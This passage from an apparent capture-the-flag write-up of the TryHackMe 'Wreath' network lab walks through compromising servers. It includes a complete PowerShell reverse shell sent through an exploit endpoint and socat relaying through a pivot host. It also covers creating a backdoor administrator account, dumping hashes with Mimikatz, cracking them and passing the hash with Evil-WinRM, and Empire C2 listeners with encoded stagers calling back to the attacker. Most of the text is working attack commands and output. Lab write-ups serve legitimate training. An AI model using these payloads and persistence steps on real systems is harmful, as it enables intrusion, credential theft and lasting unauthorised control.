Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat’
socat                                                     100%[======================>] 366.38K  --.-KB/s    in 0.06s
2021-04-06 10:31:59 (6.46 MB/s) - ‘socat’ saved [375176/375176]
Now start a webserver on Kali:
┌──(root💀kali)-[~/thm/wreath]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Switch back to the webserver where we just added the firewall rule and copy socat to it:
[root@prod-serv tmp]# curl 10.50.94.52/socat -o /tmp/socat-pencer && chmod +x /tmp/socat-pencer
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  366k  100  366k    0     0  1174k      0 --:--:-- --:--:-- --:--:-- 1174k
Start socat, we want it to listen on the port we just opened which was 15999, and then pass the traffic back out a different port and on to our Kali machine where we will have a netcat listener waiting to catch the response:
[root@prod-serv tmp]# ./socat-pencer tcp-l:15999 tcp:10.50.94.52:1337
Ok, that’s the webserver sitting in between us passing any traffic received on port 15999 back to Kali on port 1337. Let’s start our netcat listener on Kali:
┌──(root💀kali)-[~/thm/wreath]
└─# nc -nlvp 1337
listening on [any] 1337 ...
Now we are all set to use the provided PowerShell reverse shell on Kali, and get a connection back to netcat waiting in our other terminal on Kali. Just need to change IP and port:
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('10.200.93.200',15999);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Next we need to URL encode it, you could use an online converter like this.
Then we run the command on Kali:
┌──(root💀kali)-[~/thm/wreath]
└─# curl -X POST http://10.200.93.150/web/exploit-pencer.php -d "a=powershell.exe%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TCPClient%28%2710.200.93.200%27%2C15999%29%3B%24stream%20%3D%20%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhile%28%28%24i%20%3D%20%24stream.Read%28%24bytes%2C%200%2C%20%24bytes.Length%29%29%20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object%20-TypeName%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C%20%24i%29%3B%24sendback%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out-String%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext.encoding%5D%3A%3AASCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22"
Then switch to our other console with netcat listening on port 1337:
┌──(root💀kali)-[~/thm/wreath]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.50.94.52] from (UNKNOWN) [10.200.93.200] 44364
PS C:\GitStack\gitphp>
We are connected. So now we have a reverse shell from the Windows GitStack server back to us on Kali, via the CentOS webserver in the middle.
A basic network diagram looks like this so far:
Git Server - Persistence
Next let’s add a new admin account that we can use to access the GitStack server, so we don’t have to rely on the exploit:
PS C:\gitstack\gitphp> net user pencer Password123 /add
PS C:\gitstack\gitphp> net localgroup Administrators pencer /add
PS C:\gitstack\gitphp> net localgroup "Remote Management Users" pencer /add
The command completed successfully.

PS C:\gitstack\gitphp> net user pencer
User name                    pencer
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            06/04/2021 22:10:26
Password expires             Never
Password changeable          06/04/2021 22:10:26
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships      *Administrators       *Remote Management Use
                             *Users
Global Group memberships     *None
The command completed successfully.
With our admin access created we can logon on to the server desktop using the Kali builtin RDP client xfreerdp:
┌──(root💀kali)-[~/thm/wreath]
└─# xfreerdp /v:10.200.93.150 /u:pencer /p:'Password123' +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,share
[22:20:03:329] [3614:3615] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[22:20:03:329] [3614:3615] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
[22:20:03:329] [3614:3615] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpsnd
[22:20:03:329] [3614:3615] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
[22:20:03:648] [3614:3615] [INFO][com.freerdp.primitives] - primitives autodetect, using optimized
[22:20:03:654] [3614:3615] [INFO][com.freerdp.core] - freerdp_tcp_is_hostname_resolvable:freerdp_set_last_error_ex resetting error state
[22:20:03:654] [3614:3615] [INFO][com.freerdp.core] - freerdp_tcp_connect:freerdp_set_last_error_ex resetting error state
[22:20:03:774] [3614:3615] [WARN][com.freerdp.crypto] - Certificate verification failure 'self signed certificate (18)' at stack position 0
[22:20:03:774] [3614:3615] [WARN][com.freerdp.crypto] - CN = git-serv
<SNIP>
[22:20:09:396] [3614:3626] [INFO][com.freerdp.channels.cliprdr.client] - generalFlags (0x0000003E) {
[22:20:09:396] [3614:3626] [INFO][com.freerdp.channels.cliprdr.client] -        CB_USE_LONG_FORMAT_NAMES
[22:20:09:396] [3614:3626] [INFO][com.freerdp.channels.cliprdr.client] -        CB_STREAM_FILECLIP_ENABLED
[22:20:09:396] [3614:3626] [INFO][com.freerdp.channels.cliprdr.client] -        CB_FILECLIP_NO_FILE_PATHS
[22:20:09:396] [3614:3626] [INFO][com.freerdp.channels.cliprdr.client] -        CB_CAN_LOCK_CLIPDATA
[22:20:09:396] [3614:3626] [INFO][com.freerdp.channels.cliprdr.client] -        CB_HUGE_FILE_SUPPORT_ENABLED
[22:20:09:402] [3614:3626] [INFO][com.freerdp.channels.cliprdr.client] - }

An RDP session will be opened and we can see the desktop, also the folder on Kali is mapped as a share so we can get to the files:
Git Server - Hashes
Let’s use Mimikatz to grab the hashes. First elevate our privileges:


Now dump the lsa info held in memory for the administrator account:

Let’s also get the hash for the user Thomas:

If we try to crack the two found hashes, only Thomas is known by CrackStation:
You can also crack it using JohnTheRipper:
┌──(root💀kali)-[~/thm/wreath]
└─# john --format=NT --rules -w=/usr/share/wordlists/rockyou.txt thomas.hash
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
i<3ruby          (?)
1g 0:00:00:00 DONE (2021-04-06 22:46) 1.052g/s 202.1p/s 202.1c/s 202.1C/s i<3ruby..greenday
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
Of course we don’t need to crack the passwords as we can just use “pass the hash” to authenticate with it. As suggested, let’s use Evil-WinRM:
┌──(root💀kali)-[~/thm/wreath]
└─# evil-winrm -u administrator -H 37db<HIDDEN>bbd1 -i 10.200.93.150

Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
git-serv\administrator
At this point we have access from our Kali machine to the Windows based GitStack server, using the administrator and hash credentials we gained via Mimikatz. Time to move on.
Command and Control - Empire
I’ll just be using the CLI version of Empire below, and won’t be going in to any detail on how to use it beyond the basics. TryHackMe has a free room dedicated to Empire here which is a good place to start if you’ve never used Empire before.
Let’s continue and get Empire installed:
┌──(root💀kali)-[/opt/Empire]
└─# cd /opt

┌──(root💀kali)-[/opt]
└─# git clone https://github.com/BC-SECURITY/Empire/
Cloning into 'Empire'...
remote: Enumerating objects: 243, done.
remote: Counting objects: 100% (243/243), done.
remote: Compressing objects: 100% (139/139), done.
remote: Total 18011 (delta 135), reused 168 (delta 98), pack-reused 17768
Receiving objects: 100% (18011/18011), 45.70 MiB | 10.31 MiB/s, done.
Resolving deltas: 100% (12437/12437), done.

┌──(root💀kali)-[/opt]
└─# cd Empire && ./setup/install.sh
Get:1 http://kali.download/kali kali-rolling InRelease [30.5 kB]
Get:2 http://kali.download/kali kali-rolling/main Sources [14.0 MB]
Get:3 http://kali.download/kali kali-rolling/main amd64 Packages [17.7 MB]
Get:4 http://kali.download/kali kali-rolling/main amd64 Contents (deb) [39.7 MB]
Fetched 71.5 MB in 8s (8,901 kB/s)
Reading package lists... Done
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
autoconf is already the newest version (2.69-14).
build-essential is already the newest version (12.9).
default-jdk is already the newest version (2:1.11-72).
g++ is already the newest version (4:10.2.1-1).
libssl-dev is already the newest version (1.1.1k-1).
libssl1.1 is already the newest version (1.1.1k-1).
libxml2-dev is already the newest version (2.9.10+dfsg-6.3+b1).
<SNIP>
./setup/install.sh: line 120: [: kali-rolling: integer expression expected
--2021-04-08 10:10:00--  https://github.com/BC-SECURITY/xar/archive/xar-1.6.1-patch.tar.gz
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://codeload.github.com/BC-SECURITY/xar/tar.gz/xar-1.6.1-patch [following]
--2021-04-08 10:10:01--  https://codeload.github.com/BC-SECURITY/xar/tar.gz/xar-1.6.1-patch
Resolving codeload.github.com (codeload.github.com)... 140.82.121.9
Connecting to codeload.github.com (codeload.github.com)|140.82.121.9|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/x-gzip]
Saving to: ‘xar-1.6.1-patch.tar.gz’
<SNIP>
Requirement already satisfied: xlwt>=0.7.4 in /usr/lib/python3/dist-packages (from xlutils->-r requirements.txt (line 17)) (1.3.0)

 [*] Certificate written to ../data/empire-chain.pem
 [*] Private key written to ../data/empire-priv.key

As of Empire 3.7, the database will be managed from within Empire.
Empire will generate a db file upon starting up if one is not found.
To control default values, add them to config.yaml

 [*] Setup complete!
All looks to have installed correctly, so now we can start it:
┌──(root💀kali)-[/opt/Empire]
└─# ./empire
[*] Loading stagers from: /opt/Empire/lib/stagers/
[*] Loading modules from: /opt/Empire/lib/modules/
[*] Loading listeners from: /opt/Empire/lib/listeners/
[*] Searching for plugins at /opt/Empire/plugins
[*] Empire starting up...

                              `````````
                         ``````.--::///+
                     ````-+sydmmmNNNNNNN
                   ``./ymmNNNNNNNNNNNNNN
                 ``-ymmNNNNNNNNNNNNNNNNN
               ```ommmmNNNNNNNNNNNNNNNNN
              ``.ydmNNNNNNNNNNNNNNNNNNNN
             ```odmmNNNNNNNNNNNNNNNNNNNN
            ```/hmmmNNNNNNNNNNNNNNNNMNNN
           ````+hmmmNNNNNNNNNNNNNNNNNMMN
          ````..ymmmNNNNNNNNNNNNNNNNNNNN
          ````:.+so+//:---.......----::-
         `````.`````````....----:///++++
        ``````.-/osy+////:::---...-dNNNN
        ````:sdyyydy`         ```:mNNNNM
       ````-hmmdhdmm:`      ``.+hNNNNNNM
       ```.odNNmdmmNNo````.:+yNNNNNNNNNN
       ```-sNNNmdh/dNNhhdNNNNNNNNNNNNNNN
       ```-hNNNmNo::mNNNNNNNNNNNNNNNNNNN
       ```-hNNmdNo--/dNNNNNNNNNNNNNNNNNN
      ````:dNmmdmd-:+NNNNNNNNNNNNNNNNNNm
      ```/hNNmmddmd+mNNNNNNNNNNNNNNds++o
     ``/dNNNNNmmmmmmmNNNNNNNNNNNmdoosydd
     `sNNNNdyydNNNNmmmmmmNNNNNmyoymNNNNN
     :NNmmmdso++dNNNNmmNNNNNdhymNNNNNNNN
     -NmdmmNNdsyohNNNNmmNNNNNNNNNNNNNNNN
     `sdhmmNNNNdyhdNNNNNNNNNNNNNNNNNNNNN
       /yhmNNmmNNNNNNNNNNNNNNNNNNNNNNmhh
        `+yhmmNNNNNNNNNNNNNNNNNNNNNNmh+:
          `./dmmmmNNNNNNNNNNNNNNNNmmd.
            `ommmmmNNNNNNNmNmNNNNmmd:
             :dmmmmNNNNNmh../oyhhhy:
             `sdmmmmNNNmmh/++-.+oh.
              `/dmmmmmmmmdo-:/ossd:
                `/ohhdmmmmmmdddddmh/
                   `-/osyhdddddhyo:
                        ``.----.`

                Welcome to the Empire
First we see the nice startup screen, then we should end up here at the main screen:
================================================================================
 [Empire]  Post-Exploitation Framework
================================================================================
 [Version] 3.8.2 BC Security Fork | [Web] https://github.com/BC-SECURITY/Empire
================================================================================
 [Starkiller] Multi-User GUI | [Web] https://github.com/BC-SECURITY/Starkiller
================================================================================
   _______ .___  ___. .______    __  .______       _______
  |   ____||   \/   | |   _  \  |  | |   _  \     |   ____|
  |  |__   |  \  /  | |  |_)  | |  | |  |_)  |    |  |__
  |   __|  |  |\/|  | |   ___/  |  | |      /     |   __|
  |  |____ |  |  |  | |  |      |  | |  |\  \----.|  |____
  |_______||__|  |__| | _|      |__| | _| `._____||_______|

       319 modules currently loaded
       0 listeners currently active
       0 agents currently active

(Empire) >
First job is to get a listner set up, using my Kali machines IP and a port on it that the victim will connect to:
(Empire) > uselistener http
(Empire: listeners/http) > set Name webserver
(Empire: listeners/http) > set Host 10.50.94.52
(Empire: listeners/http) > set Port 4444
(Empire: listeners/http) > execute
[*] Starting listener 'webserver'
 * Serving Flask app "http" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > listeners

[*] Active listeners:

  Name              Module          Host                                 Delay/Jitter   KillDate
  ----              ------          ----                                 ------------   --------
  webserver         http            http://10.50.94.52:4444              5/0.0
With our listener waiting we now need to get the stager set up. This is what you run on the victim and they will then connect back to your listener:
(Empire: listeners) > usestager multi/bash
(Empire: stager/multi/bash) > set Listener webserver
(Empire: stager/multi/bash) > execute
#!/bin/bash
echo "import sys,base64,warnings;warnings.filterwarnings('ignore');exec(base64.b64decode('aW1wb3J0IHN5cztpbXBvcnQgcmUsIHN1YnByb2Nlc3M7Y21kID0gInBzIC1lZiB8IGdyZXAgTGl0dGxlXCBTbml0Y2ggfCBncmVwIC12IGdyZXAiCnBzID0gc3VicHJvY2Vzcy5Qb3BlbihjbWQsIHNoZWxsPVRydWUsIHN0ZG91dD1zdWJwcm9jZXNzLlBJUEUsIHN0ZGVycj1zdWJwcm9jZXNzLlBJUEUpCm91dCwgZXJyID0gcHMuY29tbXVuaWNhdGUoKQppZiByZS5zZWFyY2goIkxpdHRsZSBTbml0Y2giLCBvdXQuZGVjb2RlKCdVVEYtOCcpKToKICAgc3lzLmV4aXQoKQppbXBvcnQgdXJsbGliLnJlcXVlc3Q7ClVBPSdNb3ppbGxhLzUuMCAoV2luZG93cyBOVCA2LjE7IFdPVzY0OyBUcmlkZW50LzcuMDsgcnY6MTEuMCkgbGlrZSBHZWNrbyc7c2VydmVyPSdodHRwOi8vMTAuNTAuOTQuNTI6NDQ0NCc7dD0nL25ld3MucGhwJztyZXE9dXJsbGliLnJlcXVlc3QuUmVxdWVzdChzZXJ2ZXIrdCk7CnByb3h5ID0gdXJsbGliLnJlcXVlc3QuUHJveHlIYW5kbGVyKCk7Cm8gPSB1cmxsaWIucmVxdWVzdC5idWlsZF9vcGVuZXIocHJveHkpOwpvLmFkZGhlYWRlcnM9WygnVXNlci1BZ2VudCcsVUEpLCAoIkNvb2tpZSIsICJzZXNzaW9uPW9QSTlTbEdJWS9yaUJZcVpkaW5oQXZlNWcrQT0iKV07CnVybGxpYi5yZXF1ZXN0Lmluc3RhbGxfb3BlbmVyKG8pOwphPXVybGxpYi5yZXF1ZXN0LnVybG9wZW4ocmVxKS5yZWFkKCk7CklWPWFbMDo0XTtkYXRhPWFbNDpdO2tleT1JVisneihZVlMpMlQ6OWNvalAuO1VRJUtobWl2NHd+eyosZEEnLmVuY29kZSgnVVRGLTgnKTtTLGosb3V0PWxpc3QocmFuZ2UoMjU2KSksMCxbXQpmb3IgaSBpbiBsaXN0KHJhbmdlKDI1NikpOgogICAgaj0oaitTW2ldK2tleVtpJWxlbihrZXkpXSklMjU2CiAgICBTW2ldLFNbal09U1tqXSxTW2ldCmk9aj0wCmZvciBjaGFyIGluIGRhdGE6CiAgICBpPShpKzEpJTI1NgogICAgaj0oaitTW2ldKSUyNTYKICAgIFNbaV0sU1tqXT1TW2pdLFNbaV0KICAgIG91dC5hcHBlbmQoY2hyKGNoYXJeU1soU1tpXStTW2pdKSUyNTZdKSkKZXhlYygnJy5qb2luKG91dCkp'));" | python3 &
rm -f "$0"
exit
I could copy that BASH output in to a file and then use a local webserver to pull it across from the victim. We already have SSH access as root though, so might as well just paste it in to the console of the victim to run it:
┌──(root💀kali)-[~/thm/wreath]
└─# ssh 10.200.93.200 -i id_rsa
[root@prod-serv ~]# echo "import sys,base64,warnings;warnings.filterwarnings('ignore');exec(base64.b64decode('aW1wb3J0IHN5cztpbXBvcnQgcmUsIHN1YnByb2Nlc3M7Y21kID0gInBzIC1lZiB8IGdyZXAgTGl0dGxlXCBTbml0Y2ggfCBncmVwIC12IGdyZXAiCnBzID0gc3VicHJvY2Vzcy5Qb3BlbihjbWQsIHNoZWxsPVRydWUsIHN0ZG91dD1zdWJwcm9jZXNzLlBJUEUsIHN0ZGVycj1zdWJwcm9jZXNzLlBJUEUpCm91dCwgZXJyID0gcHMuY29tbXVuaWNhdGUoKQppZiByZS5zZWFyY2goIkxpdHRsZSBTbml0Y2giLCBvdXQuZGVjb2RlKCdVVEYtOCcpKToKICAgc3lzLmV4aXQoKQppbXBvcnQgdXJsbGliLnJlcXVlc3Q7ClVBPSdNb3ppbGxhLzUuMCAoV2luZG93cyBOVCA2LjE7IFdPVzY0OyBUcmlkZW50LzcuMDsgcnY6MTEuMCkgbGlrZSBHZWNrbyc7c2VydmVyPSdodHRwOi8vMTAuNTAuOTQuNTI6NDQ0NCc7dD0nL25ld3MucGhwJztyZXE9dXJsbGliLnJlcXVlc3QuUmVxdWVzdChzZXJ2ZXIrdCk7CnByb3h5ID0gdXJsbGliLnJlcXVlc3QuUHJveHlIYW5kbGVyKCk7Cm8gPSB1cmxsaWIucmVxdWVzdC5idWlsZF9vcGVuZXIocHJveHkpOwpvLmFkZGhlYWRlcnM9WygnVXNlci1BZ2VudCcsVUEpLCAoIkNvb2tpZSIsICJzZXNzaW9uPW9QSTlTbEdJWS9yaUJZcVpkaW5oQXZlNWcrQT0iKV07CnVybGxpYi5yZXF1ZXN0Lmluc3RhbGxfb3BlbmVyKG8pOwphPXVybGxpYi5yZXF1ZXN0LnVybG9wZW4ocmVxKS5yZWFkKCk7CklWPWFbMDo0XTtkYXRhPWFbNDpdO2tleT1JVisneihZVlMpMlQ6OWNvalAuO1VRJUtobWl2NHd+eyosZEEnLmVuY29kZSgnVVRGLTgnKTtTLGosb3V0PWxpc3QocmFuZ2UoMjU2KSksMCxbXQpmb3IgaSBpbiBsaXN0KHJhbmdlKDI1NikpOgogICAgaj0oaitTW2ldK2tleVtpJWxlbihrZXkpXSklMjU2CiAgICBTW2ldLFNbal09U1tqXSxTW2ldCmk9aj0wCmZvciBjaGFyIGluIGRhdGE6CiAgICBpPShpKzEpJTI1NgogICAgaj0oaitTW2ldKSUyNTYKICAgIFNbaV0sU1tqXT1TW2pdLFNbaV0KICAgIG91dC5hcHBlbmQoY2hyKGNoYXJeU1soU1tpXStTW2pdKSUyNTZdKSkKZXhlYygnJy5qb2luKG91dCkp'));" | python3 &
[1] 5832
[root@prod-serv ~]#
Now switch back to Empire on Kali to see we are connected:
(Empire: stager/multi/bash) >
[*] Sending PYTHON stager (stage 1) to 10.200.93.200
[*] Agent AB1EGGWM from 10.200.93.200 posted valid Python PUB key
[*] New agent AB1EGGWM checked in
[+] Initial agent AB1EGGWM from 10.200.93.200 now active (Slack)
[*] Sending agent (stage 2) to AB1EGGWM at 10.200.93.200
[!] strip_python_comments is deprecated and should not be used
agents

[*] Active agents:

 Name     La Internal IP     Machine Name   Username  Process   PID    Delay    Last Seen            Listener
 ----     -- -----------     ------------   --------  -------   ---    -----    ---------            ---------
 AB1EGGWM py 10.200.93.200   prod-serv      *root     python3   5832   5/0.0    2021-04-08 09:37:59  webserver
We can interact with the agent now it’s connected to our listener:
(Empire: agents) > interact AB1EGGWM
(Empire: AB1EGGWM) > shell whoami
[*] Tasked AB1EGGWM to run TASK_SHELL
[*] Agent AB1EGGWM tasked with task ID 1
(Empire: AB1EGGWM) >
root
 ..Command execution completed.
Now we want to get an agent running on the next server. Which was the Windows based GitStack server. We saw before that we haven’t got direct access to that server, instead we have to tunnel through the webserver where our first stager is already running. So this time we need to create a hop listener, which is just like a normal listener but it connects to the intermediate webserver instead of directly to us on Kali.
Let’s create the listener:
(Empire) > uselistener http_hop
(Empire: listeners/http_hop) > set RedirectListener webserver
(Empire: listeners/http_hop) > set Host 10.200.93.200
(Empire: listeners/http_hop) > set
DefaultProfile      Host                Launcher            Name                OutFolder           Port                RedirectListener    RedirectStagingKey  SlackURL
(Empire: listeners/http_hop) > set Port 15998
(Empire: listeners/http_hop) > execute
[*] Starting listener 'http_hop'
[*] Hop redirector written to /tmp/http_hop//admin/get.php . Place this file on the redirect server.
[*] Hop redirector written to /tmp/http_hop//news.php . Place this file on the redirect server.
[*] Hop redirector written to /tmp/http_hop//login/process.php . Place this file on the redirect server.
[+] Listener successfully started!
(Empire: listeners/http_hop) > listeners

[*] Active listeners:

  Name           Module          Host                              Delay/Jitter   KillDate
  ----           ------          ----                              ------------   --------
  webserver      http            http://10.50.94.52:4444           5/0.0
  http_hop       http_hop        http://10.200.93.200:15998        n/a            n/a
You can see from the above output that we have some files created. These need to be placed on the webserver that we already have a stager running and connected. This can then serve those files to the GitStack server allowing us to get an agent running on there too.
First zip up the files, and start a http server so we can get to them remotely:
┌──(root💀kali)-[/tmp]
└─# cd /tmp/http_hop

┌──(root💀kali)-[/tmp/http_hop]
└─# zip -r hop.zip *
updating: admin/ (stored 0%)
updating: admin/get.php (deflated 67%)
updating: login/ (stored 0%)
updating: login/process.php (deflated 67%)
updating: news.php (deflated 67%)

┌──(root💀kali)-[/tmp/http_hop]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Now switch to the webserver where our first http stager is running and pull the files across:
[root@prod-serv tmp]# mkdir hop-pencer
[root@prod-serv tmp]# cd hop-pencer/
[root@prod-serv hop-pencer]# ls
[root@prod-serv hop-pencer]# curl http://10.50.94.52/hop.zip -o hop.zip
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2952  100  2952    0     0  36900      0 --:--:-- --:--:-- --:--:-- 36900
[root@prod-serv hop-pencer]# unzip hop.zip
Archive:  hop.zip
   creating: admin/
  inflating: admin/get.php
   creating: login/
  inflating: login/process.php
  inflating: news.php
Finally we need a way of getting those files to the target Gitstack server. We can use a Python or PHP http server to do this:
[root@prod-serv hop-pencer]# php -S 0.0.0.0:15998 &>/dev/null &
[2] 7216
[root@prod-serv hop-pencer]# ss -tulwm | grep 15998
tcp    LISTEN  0      128        0.0.0.0:15998      0.0.0.0:*
We also need to open a port in the firewall like before, so the GitStack server can connect to us:
[root@prod-serv hop-pencer]# firewall-cmd --zone=public --add-port 15998/tcp
success
Now back to Empire to create our launcher which we will use to get the stager running on the GitStack server:
(Empire: listeners) > usestager multi/launcher
(Empire: stager/multi/launcher) > set Listener http_hop
(Empire: stager/multi/launcher) > execute
powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVgBlAHIAUwBpAG8AbgBUAEEAQgBsAGUALgBQAFMAVgBlAHIAcwBJAG8AbgAuAE0AYQBqAE8AcgAgAC0AZwBFACAAMwApAHsAJABiAEUAMgBlADMAPQBbAHIARQBmAF0ALgBBAFMAcwBFAG0AYgBsAFkALgBHAEUAVABUAHkAcABFACgAJwBTAHkAcwB0AGUAbQAUAYgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQA7AEkAZgAoACQAYgBFADIAZQAzACkAewAkADgARgBBADEAYgA9ACQAQgBlADIAZQAzAC4ARwBFAFQAVgBBAEwAVQBFACgAJABuAFUAbABsACkAOwBJAGYAKAAkADgAZgBhADEAQgBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AY<SNIP>
RABBAHQAYQAgACgAJABJAFYAKwAkAEsAKQApAHwASQBFAFgA
We can use our original exploit to run this PowerShell on the GitStacker server:
┌──(root💀kali)-[/home/kali]
└─# curl -X POST http://10.200.93.150/web/exploit-pencer.php -d "a=powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVgBlAHIAUwBpAG8AbgBUAEEAQgBsAGUALgBQAFMAVgBlAHIAcwBJAG8AbgAuAE0AYQBqAE8AcgAgAC0AZwBFACAAMwApAHsAJABiAEUAMgBlADMAPQBbAHIARQBmAF0ALgBBAFMAcwBFAG0AYgBsAFkALgBHAEUAVABUAHkAcABFACgAJwBTAHkAcwB0AGUAbQA
<SNIP>
uAE0AYQBuAGEAZwBlAG0AZQBuAHQALgBBAHUAdABvAG0AYQB0AGkAbwBuAC4AVQB0AGkAbABzACcAKQAuACIARwBFAHQARgBJAGUAYABsAGQAIgAoACcAYwBhAGMAaABlAGQARwByAG8AdQBwAFAAbwBsAGkAYwB5AFMAZQB0AHQAaQBuAGcAcwAnACwAJwBOACcAKwAnAG8AbgBQAHUAYgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQA7AEkAZgAoACQAYgBFADIAZQAzACkAewAkADgARgBBADEAYgA9ACQAQgBlADIAZQAzAC4ARwBFAFQAVgBBAEwAVQBFACgAJABuAFUAbABsACkAOwBJAGYAKAAkADgAZgBhADEAQgBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAb
If we look in Empire we should now have another agent connected:
(Empire: listeners) > agents
[*] Active agents:

 Name     La Internal IP     Machine Name   Username             Process        PID    Delay    Last Seen            Listener
